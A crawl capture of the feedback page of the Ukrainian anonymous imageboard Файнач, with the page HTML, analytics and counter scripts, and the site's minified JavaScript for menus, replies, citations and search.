

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/page/feedback/
body_size: 3301
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/page/feedback/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="/assets/img/logo-big.png" />
<meta property="og:title" content="Зв'язок / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Зв'язок / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="/assets/img/logo-big.png" />

<meta name="theme-color" content="#F42">
		<title>Зв'язок / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.in/assets/img/logo-big.png" />
		<link rel="canonical" href="https://fajno.in/page/feedback/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Зв'язок</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="static-page-content">
	<p>Пишить ваші пропозиції та зауваження на електронну адресу <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6d0b0808090f0c0e062d0b0c070302430403">[email&#160;protected]</a></strong></p></div>
	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36799 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768737593" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6228061734521446&r=&u=https%3A//fajno.in/page/feedback/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 54; hitua.hit_count = 143; hitua.uid_count = 54; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fajno.in/assets/js/app.min.js?v=1.5.4
body_size: 2949
content:
var notifyMsg,isVisbleNavPDA=!1,editorTextSelected="",lastID=0,newPostIntervalID=0,baseURL="https://fajno.in",docWidth=0;function init(){initMenu(),initMessage(),width=$(window).width(),$(".logo-on-main").click(function(){return location.reload(),!1}),$("#section-info-rules-title>a").click(function(){return $("#section-info-rules-title").hide(),$("#section-info-rules").fadeIn(400),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#expand-form").click(function(){return $("#form-add-thread>form").css("display","inline-block").hide().fadeIn(400),$("#expand-form").hide(),!1}),$(".reply-to").click(function(){var t="";window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+$(this).data("postid")+"\n"),t.length>0&&($("#add-form-field-text").text($("#add-form-field-text").text()+">"+t),"\n"!=t.substr(t.length-1)&&$("#add-form-field-text").text($("#add-form-field-text").text()+"\n")),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}),$(".post-options").click(function(){$(this).parent().find(".section-thread-list-item-options").css("display","inline-block")}),$("#scroll-top").click(function(){return $("html, body").animate({scrollTop:0},0),!1}),$("#scroll-down").click(function(){return $("html,body").animate({scrollTop:document.body.scrollHeight},0),!1}),$(".gif>a>img").click(function(t){return console.log(t.target.parent().attr("href")),!1}),$("#form-add-thread>form").keypress(function(t){ctrlEnter(t,this)}),snippetCitationInit(),$(".internal-citation").addClass("internal-citation-root"),$(".editor-button").click(function(){return editorAction($(this).data().action),!1}),$("#add-form-field-media-upload").click(function(){return $("#form-input-upload").click(),!1}),$("#form-input-upload").change(function(){var t=$("#form-input-upload").val();t=(t=(t=(t=t.split("/"))[t.length-1]).split("\\"))[t.length-1],$(".form-added-file-path").text("Додано файл: "+t)}),$("#form-add-thread>form").select(function(t){var e="";window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),editorTextSelected=e});document.getElementById("post-form");const t=document.getElementById("form-input-upload");window.addEventListener("paste",e=>{t.files=e.clipboardData.files;var i=$("#form-input-upload").val();i=(i=(i=(i=i.split("/"))[i.length-1]).split("\\"))[i.length-1],$(".form-added-file-path").text("Додано файл: "+i)}),$(".hide-post-link").click(function(){return hidePost($(this).data("url")),!1}),$(".unhide-post-link").click(function(){return unHidePost($(this).data("url")),!1}),$(".lightbox-image").magnificPopup({type:"image"}),$(".lightbox-youtube").magnificPopup({type:"iframe"}),$(".search-box").keyup(function(t){if(13!=t.which){$("#search-droplist").html("");var e=$(this).val();e.length>2&&ajaxSearchDropList(e)}return!1}),$(".search-box").keypress(function(t){if($(".search-results").hide(),13==t.which){$("#search-droplist").html("");var e=$(".search-box").val();if(e.length>2)return ajaxSearch(e),!1}}),$("#search-form").submit(function(){$("#search-droplist").html("");var t=$(".search-box").val();return t.length>2&&ajaxSearch(t),!1}),$("#sections-visible-options-button").click(function(){return $("#sections-visible-options").toggle(),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-down"),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-up"),!1}),$(".sections-visible-options-param").click(function(){var t=$(this).data("status"),e=$(this).data("id"),i=$(this).data("name");return $(this).find(".sections-visible-options-param-icon").toggleClass("fa-check-square-o"),$(this).find(".sections-visible-options-param-icon").toggleClass("fa-square-o"),t?($(this).data("status",0),$.get("/ajax/sectionhide/"+e+"/",function(t){t.status&&($(".section-name-"+i).hide(),$("#sections-visible-options-refresh").show())})):($(this).data("status",1),$.get("/ajax/sectionshow/"+e+"/",function(t){t.status&&($(".section-name-"+i).show(),$("#sections-visible-options-refresh").show())})),!1}),$("#sections-visible-options-refresh").click(function(){return window.location.reload(),!1});try{initPostNotify(),Notification.requestPermission()}catch(t){console.log("[Front-end error] "+e.name+":"+e.message+"\n"+e.stack)}}function initMessage(){$(".site-message-hide").click(function(){return $(".site-message").fadeOut(400),!1}),$.get("/ajax/message/",function(t){t.msg.length>0&&($("#site-message-text").text(t.msg),$(".site-message").show())})}function initMenu(){$("#top-menu-button").click(function(){return isVisbleNavPDA?($("#top-menu-pda").fadeOut(400),isVisbleNavPDA=!1):($("#top-menu-pda").fadeIn(400),isVisbleNavPDA=!0),!1}),$(window).resize(function(){width!=$(window).width()&&($("#top-menu-pda").hide(),isVisbleNavPDA=!1,width,$(window).width())})}function initPostNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&(lastID=t.id,newPostIntervalID=setInterval("postNotify();",15e3))})}function postNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&t.id>lastID&&(lastID=t.id,0==t.self&&$.get("/ajax/alertlock/"+lastID+"/",function(t){1==t.status?$.get("/ajax/snippet/"+t.id+"/",function(t){1==t.status&&notifyMe(t.snippet.url,t.snippet.text,t.snippet.image,t.snippet.title)}):lastID=t.id}))})}function testFrame(t){$("body").append('<div class="citation-snippet" id="exp" style="transform:scale(0.2);max-width:1000px;min-width:1000px;width:1000px;height:1000px;padding:0;overflow:hidden;"><iframe style="border:0;" width="1000px" height="1000px" scrolling="no" src="'+t+'" align="left"></iframe></div>'),$("#exp").offset({top:1500,left:100})}function notifyMe(t,e,i,n){"granted"===Notification.permission?displayNotification(t,e,i,n):"denied"!==Notification.permission&&Notification.requestPermission(function(s){"granted"===s&&displayNotification(t,e,i,n)})}function displayNotification(t,e,i,n){var s=new Notification(n,{body:e,icon:i,tag:t});s.onclick=function(e){e.preventDefault(),s.close(),window.open(t,"_blank")},bing()}function ctrlEnter(t,e){!t.ctrlKey||10!=t.keyCode&&13!=t.keyCode||e.submit()}function bing(){}function checkReply(){var t=window.location.hash.match(/^#q([0-9]+)$/);if(null!=t){var e=t[1];$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+e+"\n"),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}}function snippetCitation(t,e){e=[(e=e.replace(baseURL,"").split("/"))[1],e[2]];var i=t;$.post("/ajax/citationpost/",{section:e[0],id:e[1]},function(t){if(1==t.status){var n=t.post,s=(new Date).getTime();2==n.media_type_id&&n.media.length>0?n.img='<a href="'+n.media+'"><img src="'+n.media+'"></a>':n.img="",n.title.length>0?n.title='<span class="section-thread-list-item-title-citation">'+n.title+"</span> ":n.title="";var a='<div class="section-thread-list-item section-thread-list-item-citation"><div><div class="section-thread-list-item-metadata">'+n.title+'<span class="post-meta-time">'+n.time+'</span>&nbsp;<span class="post-meta-user">'+n.user+'</span><span class="post-meta-tripcode">'+n.tripcode+'</span></div><div><div class="section-thread-list-item-media">'+n.img+"</div><p>"+n.text+'</p></div><div class="clear"></div></div>';$("body").append('<div class="citation-snippet" id="cit-'+e[0]+e[1]+s+'">'+a+"</div>"),$("#cit-"+e[0]+e[1]+s).offset({top:i.pageY+10,left:i.pageX+10}),snippetCitationInit()}})}function snippetCitationInit(){$(".internal-citation").hover(function(t){return!$(this).hasClass("internal-citation-used")&&($(this).hasClass("internal-citation-root")&&($(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")),snippetCitation(t,t.target.href),$(this).addClass("internal-citation-used"),!1)}),$("body").click(function(t){$(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")})}function editorAction(t){var e;switch(t){case"bold":e="**";break;case"italic":e="*";break;case"strike":e="~~";break;case"spoiler":e="%%";break;default:e=""}if(editorTextSelected.length>0){var i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}else{editorTextSelected=selectTextFixFFBug();i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}}function hidePost(t){$.post("/ajax/hidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function unHidePost(t){$.post("/ajax/unhidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function ajaxSearchDropList(t){$.post("/ajax/search/",{q:t,dropList:1},function(e){$("#search-droplist").html(""),1==e.status&&($("#search-droplist").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),$("#search-droplist").append('<li><a href="'+e.link+'">'+e.text+"</a></li>")}))})}function ajaxSearch(t){$.post("/ajax/search/",{q:t},function(e){1==e.status&&($(".search-results").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),e.title=e.title.replace(i,'<span class="search-query-in-text">$1</span>');var n="";2==e.media_type_id&&(n='<div class="section-thread-list-item-media"><a href="'+e.link+'"><img src="'+e.media+'"></a></div>'),$("#section-thread-list").append('<article class="section-thread-list-item light-post"><div class="section-thread-list-item-wrapper" id="'+e.id+'"><i class="fa fa-chevron-down post-options" data-postid="" aria-hidden="true"></i><div class="section-thread-list-item-metadata"><span class="post-parent">Дошка: <span class="post-parent-title">/'+e.section+'/</span> Нитка: <span class="post-parent-title">'+e.thread+'</span></span><span class="post-meta-id">#'+e.id+'</span> <span class="section-thread-list-item-title"><a href="'+e.link+'">'+e.thread+'</a></span> <span class="post-meta-time">'+e.time+'</span><div class="post-meta-user-wrapper"><span class="post-meta-user">'+e.user+'</span><span class="post-meta-tripcode">'+e.tripcode+'</span></div> </div><div class="section-thread-list-item-options"><a href="#" data-url="/b/4006/" class="hide-post-link">Приховати</a><a href="#" data-postid="'+e.id+'" class="reply-to">Відповісти</a></div><div class="thread-content">'+n+e.text+'<p class="goto-thread-wrapper"><a href="'+e.link+'" class="goto-thread">Перейти до нитки<i class="fa fa-arrow-right" aria-hidden="true" style="margin-left:0.5em"></i></a></p></div></div><div class="clear"></div></article>')}))})}function selectTextFixFFBug(){var t=document.getElementById("add-form-field-text"),e=t.selectionStart,i=t.selectionEnd;return t.value.substring(e,i)}$(document).ready(function(){init()});